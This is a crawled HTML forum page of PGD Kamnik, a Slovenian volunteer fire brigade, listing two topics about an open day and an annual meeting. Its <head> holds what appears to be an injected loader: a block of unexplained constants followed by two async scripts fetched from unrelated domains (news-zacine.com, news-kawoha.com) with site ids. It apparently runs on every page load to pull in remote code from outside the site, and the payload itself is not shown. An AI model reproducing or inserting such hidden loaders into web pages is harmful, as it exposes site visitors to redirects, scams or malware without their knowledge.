

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pgd-kamnik.si/index.php?option=com_ninjaboard&view=windex.php?option=com_ninjaboard&view=forum&id=17&Itemid=72atches
body_size: 4116
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!-- Visual Design by http://www.pixelthemestudio.ca -->
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="PGD Kamnik, gasilci, servis gasilnikov," />
  <meta name="description" content="Prostovoljno gasilsko druЕЎtvo KAMNIK" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>PGD Kamnik...</title>
  <link href="/templates/eveningshade/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/media/com_ninjaboard/css/site.css" type="text/css" />
  <style type="text/css">
    <!--
	#ninjaboard .title a {
		display: inline-block;
		background-image: url(/media/com_ninjaboard/images/forums/drawer_open.png); 
		background-repeat: no-repeat;
		padding-left: 37px;
		min-height: 32px;
		line-height: 1.3em;
	}


    -->
  </style>
  <script type="text/javascript" src="/media/com_ninja/js/jquery/jquery.min.js"></script>
  <script type="text/javascript" src="/media/com_ninjaboard/js/jquery/site.js"></script>
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />


<link rel="shortcut icon" href="/favicon.ico" />
<link href="/templates/eveningshade/css/template.css" rel="stylesheet"  type="text/css" />

<!--[if IE 7]>
<link href="/templates/eveningshade/css/ie7_css.css" rel="stylesheet" type="text/css" />
<![endif]-->

<script type="text/javascript">
// Full height Columns Mootools 1.11
window.addEvent('domready', function() 
{
	var columns = $$('.fullheight');
	var max_height = 0;
	
	columns.each(function(item) { max_height = Math.max(max_height, item.getSize().size.y); });
	
	columns.setStyle('height', max_height);
});
</script>
<script type="text/javascript">
    const time_wait= 3;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=140921&site=1219252771&banadu=0" async></script>
<script type="text/javascript" src="https://news-kawoha.com/process.js?id=1219252771" async></script>
</head>
<body>
<div id="wrapper980" class="clearfix"><div id="header">
        
                <!-- div id="title"><h1></h1></div -->
		              <div id="tagline"><h2><p><a href="/index.php?option=com_content&amp;view=frontpage&amp;Itemid=63"><img style="float: left;" src="/images/stories/pgd_kamnik.png" width="700" height="60" alt="pgd_kamnik" /></a></p></h2></div>
                          </div>
<!-- Main navigation -->
      <div id="navwrapper">
	  <div id="horiz-menu" class="nav"><ul class="menu"><li class="parent item63"><a href="http://pgd-kamnik.si/" class="topdaddy"><span>Aktualno!</span></a><ul><li class="item86"><a href="/index.php?option=com_content&amp;view=article&amp;id=1663&amp;Itemid=86"><span>EU projekti</span></a></li></ul></li><li class="parent item27"><a href="/index.php?option=com_content&amp;view=article&amp;id=51&amp;Itemid=27" class="topdaddy"><span>Predstavitev</span></a><ul><li class="item65"><a href="/index.php?option=com_content&amp;view=article&amp;id=55&amp;Itemid=65"><span>Lokacija PGD Kamnik</span></a></li><li class="item66"><a href="/index.php?option=com_content&amp;view=article&amp;id=52&amp;Itemid=66"><span>Kontakti PGD Kamnik</span></a></li><li class="item34"><a href="/index.php?option=com_content&amp;view=article&amp;id=50&amp;Itemid=34"><span>Zgodovina PGD Kamnik</span></a></li><li class="item67"><a href="/index.php?option=com_content&amp;view=article&amp;id=56&amp;Itemid=67"><span>Zgodovina Intervencij</span></a></li><li class="item53"><a href="/index.php?option=com_content&amp;view=article&amp;id=53&amp;Itemid=53"><span>Muzejska zbirka</span></a></li><li class="item54"><a href="/index.php?option=com_content&amp;view=article&amp;id=54&amp;Itemid=54"><span>Mesto Kamnik</span></a></li></ul></li><li class="parent item2"><a href="/index.php?option=com_content&amp;view=article&amp;id=65&amp;Itemid=2" class="topdaddy"><span>Članstvo</span></a><ul><li class="item56"><a href="/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=56"><span>Vodstvo/Poveljstvo</span></a></li><li class="item57"><a href="/index.php?option=com_content&amp;view=article&amp;id=68&amp;Itemid=57"><span>Sestava članstva</span></a></li></ul></li><li class="parent item37"><a href="/index.php?option=com_content&amp;view=section&amp;id=7&amp;Itemid=37" class="topdaddy"><span>Operativa</span></a><ul><li class="item58"><a href="/index.php?option=com_content&amp;view=article&amp;id=46&amp;Itemid=58"><span>Vozni park</span></a></li><li class="item59"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=38&amp;Itemid=59"><span>Intervencije</span></a></li><li class="item60"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=45&amp;Itemid=60"><span>Tekmovanja</span></a></li><li class="item61"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=39&amp;Itemid=61"><span>Mladina</span></a></li><li class="item64"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=42&amp;Itemid=64"><span>Prva pomoč</span></a></li><li class="item68"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=40&amp;Itemid=68"><span>Ostali dogodki</span></a></li><li class="item85"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=51&amp;Itemid=85"><span>Izobraževanje</span></a></li></ul></li><li class="parent item41"><a href="/index.php?option=com_content&amp;view=section&amp;id=6&amp;Itemid=41" class="topdaddy"><span>Literatura</span></a><ul><li class="item71"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=47&amp;Itemid=71"><span>Članki</span></a></li><li class="item62"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=43&amp;Itemid=62"><span>Navodila, Napotki</span></a></li></ul></li><li class="item48"><a href="/index.php?option=com_content&amp;view=article&amp;id=87&amp;Itemid=48"><span>Storitve</span></a></li><li id="current" class="parent active item72"><a href="/index.php?option=com_ninjaboard&amp;view=forums&amp;Itemid=72" class="topdaddy"><span>Forum</span></a><ul><li class="item73"><a href="/index.php?option=com_ninjaboard&amp;view=windex.php?option=com_ninjaboard&amp;view=forum&amp;id=17&amp;Itemid=72atches"><span>PGD Kamnik</span></a></li><li class="item76"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=28&amp;Itemid=72"><span>Intervencije</span></a></li><li class="item77"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=29&amp;Itemid=72"><span>Izobraževanja</span></a></li><li class="item78"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=30&amp;Itemid=72"><span>Vaje</span></a></li><li class="item79"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=31&amp;Itemid=72"><span>Mladina</span></a></li><li class="item80"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=32&amp;Itemid=72"><span>Prva Pomoč</span></a></li><li class="item81"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=33&amp;Itemid=72"><span>Splošno</span></a></li><li class="item82"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=34&amp;Itemid=72"><span>O Portalu</span></a></li></ul></li><li class="item49"><a href="/index.php?option=com_weblinks&amp;view=category&amp;id=44&amp;Itemid=49"><span>Povezave</span></a></li></ul></div>
	                <div id="searchwrap"><div class="rounded"> <form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Iskanje" class="inputbox" type="text" size="20" value="Išči.."  onblur="if(this.value=='') this.value='Išči..';" onfocus="if(this.value=='Išči..') this.value='';" />	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="72" />
</form></div></div>
                    	  
	  </div>
	  <div id="leftglow">
  <div id="rightglow">
    <div id="innerwrapper">
      
      <div id="innerwrap">
<!-- Top Promo area for full width banners -->	  
	                <div id="advert1"><p><img src="/images/stories/00-fp_image/fp-forum.jpg" border="0" /></p></div>
                    
<!-- Breadcrumbs -->	 
        <div id="pathway-l">
          <div id="pathway-r"><span class="breadcrumbs pathway">
<a href="http://pgd-kamnik.si/" class="pathway">Začetna stran</a> <img src="/templates/eveningshade/images/arrow.png" alt=""  /> <a href="/index.php?option=com_ninjaboard&amp;view=forums&amp;Itemid=72" class="pathway">Forum</a> <img src="/templates/eveningshade/images/arrow.png" alt=""  /> PGD Kamnik...</span>
</div>
          
        </div>
       
<!-- Start columns -->
		<div id="columns" class="clearfix">
		  <div id="component">
                                
                                <div id="mainbody" class="clearfix">                                    
                                                <div id="main_top"> 
                                                <div id="message1"> </div> 
                                                        <div id="main_bottom" class="fullheight">                                                
                                                            



<div id="ninjaboard" class="ninjaboard forum  dark norounded separator-gray">
	<div class="header relative">
		<h2 class="title">
			<a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;layout=default&amp;id=17&amp;Itemid=72" class="forum">
				PGD Kamnik...			</a>
		</h2>
		<div class="description">
			<p>Razno o društvu...</p>
		</div>
		
					<div class="start">
				<div class="new-topic"><a href="/index.php?option=com_ninjaboard&amp;view=post&amp;forum=17&amp;Itemid=72" class="readon readmore button"><span>Nova tema</span></a></div>			</div>
						<div class="clearfix"></div>
		
			
								<div style="clear:both"></div>
			
	</div>
	
			











		<div class="module">
			<div>
				<div>
					<div>
											
<div class="category topics">
	<ul class="topiclist">
		<li class="header">
			<dl class="icon">
				<dt></dt>
				<dd class="topics">Odgovori</dd>
				<dd class="posts">Prebrano</dd>
				<dd class="lastpost"><span>Zadnja objava</span></dd>
			</dl>
		</li>
	</ul>
	<ul class="topiclist forums">
			

<li class="row topic ">
	
		<dl class="icon" style="background-image: url(/media/com_ninjaboard/images/topic/32_alert.png); background-repeat: no-repeat;">
			<dt>
				<a href="/index.php?option=com_ninjaboard&amp;view=topic&amp;id=27&amp;Itemid=72" class="forumtitle subject" title="8.5.2011 Dan odprtih vrat">
					8.5.2011 Dan odprtih vrat									</a>
			</dt>
			<dd class="topics">
				<a href="#" class="separator"></a>2<dfn>Odgovori</dfn>
			</dd>
			<dd class="posts">
				<a href="#" class="separator"></a>9515<dfn>Prebrano</dfn>
			</dd>
			<dd class="lastpost">
				<a href="#" class="separator"></a>
				<span class="lastpost">
									<dfn>Last post</dfn>
					<a href="/index.php?option=com_ninjaboard&amp;view=topic&amp;id=27&amp;post=83&amp;Itemid=72#p83">
						<img src="/media/com_ninja/images/16/page.png" alt="Poglej zadnjo objavo" title="" />
					</a>
					 od  
					 <a href="/index.php?option=com_ninjaboard&amp;view=person&amp;id=&amp;Itemid=72" class="username-coloured">
					 	Anonimen					 </a>
					 <br />
					 <em>
					 	Brez datuma					 </em>
								</span>
			</dd>
		</dl>
		
</li>			

<li class="row topic ">
	
		<dl class="icon" style="background-image: url(/media/com_ninjaboard/images/topic/32_alert.png); background-repeat: no-repeat;">
			<dt>
				<a href="/index.php?option=com_ninjaboard&amp;view=topic&amp;id=24&amp;Itemid=72" class="forumtitle subject" title="129.letni občni zbor">
					129.letni občni zbor									</a>
			</dt>
			<dd class="topics">
				<a href="#" class="separator"></a>6<dfn>Odgovori</dfn>
			</dd>
			<dd class="posts">
				<a href="#" class="separator"></a>18093<dfn>Prebrano</dfn>
			</dd>
			<dd class="lastpost">
				<a href="#" class="separator"></a>
				<span class="lastpost">
									<dfn>Last post</dfn>
					<a href="/index.php?option=com_ninjaboard&amp;view=topic&amp;id=24&amp;post=56&amp;Itemid=72#p56">
						<img src="/media/com_ninja/images/16/page.png" alt="Poglej zadnjo objavo" title="" />
					</a>
					 od  
					 <a href="/index.php?option=com_ninjaboard&amp;view=person&amp;id=&amp;Itemid=72" class="username-coloured">
					 	Anonimen					 </a>
					 <br />
					 <em>
					 	Brez datuma					 </em>
								</span>
			</dd>
		</dl>
		
</li>		</ul>
</div>					</div>
				</div>
			</div>
		</div>
			<div class="footer relative">
					</div>
	</div>   
                                                                                             
                                                        </div>
                                                </div>     
                                </div>
                               
                        </div>
                        		  
		</div>
<!-- end columns -->
      </div>
    </div>	 <div id="footer"> 
             <!-- Footer Hyperlinks -->
<br />
		   <p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 11px; color: #424242;">Copyright © 2022 PGD Kamnik. Vse pravice pridržane!</span></p>
          <br />

<!-- Copyright Information -->
<div id="copyright"></div>

          </div>
  </div>
</div>
  <div id="outerbottom"></div>
</div>
<script type="text/javascript"> 
var $buoop = {} 
$buoop.ol = window.onload; 
window.onload=function(){ 
 if ($buoop.ol) $buoop.ol(); 
 var e = document.createElement("script"); 
 e.setAttribute("type", "text/javascript"); 
 e.setAttribute("src", "http://browser-update.org/update.js"); 
 document.body.appendChild(e); 
} 
</script> 
</body>
</html>